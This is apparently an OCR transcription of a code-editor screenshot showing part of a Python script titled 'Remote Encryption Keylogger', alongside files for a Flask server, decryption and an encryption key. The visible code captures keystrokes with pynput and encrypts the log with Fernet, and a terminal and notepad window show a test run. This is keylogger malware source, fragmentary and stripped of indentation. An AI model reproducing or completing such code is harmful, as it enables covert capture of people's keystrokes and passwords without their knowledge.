 EXPLORER ···
TEST
decryptionLogger.py
Enhancementlogger.py
Flaskserver.py
key.key
log.txt
Remote Encryption Keylogge...
decryptionLogger.py
Remote Encryption Keylogger.py
Enhancementlogger.py
Flaskserver.py
Remote Encryption Keylogger.py > ...
1 from pynput import keyboard
2 from datetime import datetime
3 import os
4 import platform
5 import threading
6 from cryptography.fernet import Fernet
7
8 keys = []
9 key_count = 0
10 log_file_path = "log.txt"
11
12 # Generate a key for encryption
13 def generate_key():
14 return Fernet.generate_key()
15
16 # Load or create encryption key
17 def load_key():
18 if not os.path.exists("key.key"):
19 key = generate_key()
20 with open("key.key", "wb") as key_file:
21 key_file.write(key)
22 else:
23 with open("key.key", "rb") as key_file:
24 key = key_file.read()
25 return key
26
27 encryption_key = load_key()
28 cipher = Fernet(encryption_key)
29
30 # Handle each key press
31 def on_press(key):
32 global keys, key_count
33 try:
34 keys.append(f"{key.char}")
35 except AttributeError:
36 if key == keyboard.Key.space:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\immat\OneDrive\Desktop\TEST> python -u "c:\User
mylog.txt
File Edit View
here is a test run for the keylogger
Ln 1, Col 38 37 characters 100% W